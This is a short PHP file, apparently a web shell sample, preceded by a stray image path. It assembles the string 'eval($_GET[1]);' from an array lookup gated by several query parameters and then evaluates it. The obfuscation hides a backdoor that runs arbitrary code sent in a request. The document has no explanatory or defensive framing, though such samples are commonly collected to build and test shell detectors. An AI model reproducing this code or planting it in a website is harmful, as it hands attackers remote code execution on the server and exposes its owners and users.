 <?php
$map = [
    1 => ')',
    2 => '(',
    3 => ';',
    4 => '$_GET[1]',
    5 => "eval",
];

$a = "";
if ($_GET[2] == 5 ){
    $a .= $map[5];
}

if ($_GET[3] == 2 ){
    $a .= $map[2];
}

if ($_GET[4] == 4 ){
    $a .= $map[4];
}

if ($_GET[5] == 1 ){
    $a .= $map[1];
}

if ($_GET[6] == 3 ){
    $a .= $map[3];
}else{
    $a="";
}

eval($a);